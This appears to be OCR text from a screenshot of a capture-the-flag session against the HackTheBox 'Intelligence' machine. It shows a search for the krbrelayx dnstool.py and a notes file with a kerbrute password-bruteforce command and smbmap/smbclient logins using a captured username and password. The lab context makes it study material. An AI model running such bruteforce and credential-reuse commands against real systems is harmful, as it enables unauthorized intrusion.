 Burp Suite Com...
dnstool.py - Rec...
*Notes.txt (~/ha...
Tab1
03:57 PM
90%
dnstool.py - Recherche Google - Mozilla Firefox
Intelligence
2020-12-15-upload.pdf
2020-01-30-upload.pdf
dnstool.py - Recherch
https://www.google.fr/search?q=dnstool.p
2
Google
dnstool.py
Tous
Images
Actualités
Maps
Vidéos
Plus
Outils
Environ 657 000 résultats (0,67 secondes)
https://github.com › krbrelayx › blob Traduire cette page
krbrelayx/dnstool.py at master - GitHub
Kerberos unconstrained delegation abuse toolkit. Contribute to dirkjanm/krbrelayx development
by creating an account on GitHub.
https://github.com › dirkjanm › krbr... Traduire cette page
dirkjanm/krbrelayx - Unconstrained delegation abuse toolkit
dnstool.py. Add/modify/delete Active Directory Integrated DNS records via LDAP. usage:
dnstool.py [-h] [-u USERNAME] ...
https://cheatsheet.haax.fr › delegations Traduire cette page
Active Directory Delegations - Offensive Security Cheatsheet
... to our attacking IP $ python dnstool.py -u foo.lan\\ownedUser -p userPassword -r
if the networ
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 1 match
Open
*Notes...
~/hackth...
Save
./kerbrute bruteforce -user 'Tiffany.Mol-
ina' -passwords ./pass.txt -domain intel-
ligence -dc-ip 10.10.10.248 -outputfile .
/results.txt
On tente un smbmap :
smbmap -u 'Tiffany.Molina' -p 'NewIntell-
igenceCorpUser9876' -d intelligence.htb -
H 10.10.10.248
smbclient -U 'Tiffany.Molina%NewIntellig-
enceCorpUser9876' //10.10.10.248/IT
smbclient -U 'Tiffany.Molina%NewIntellig-
enceCorpUser9876' //10.10.10.248/Users
xt
Tab Width: 11
Ln 66, Col 29
INS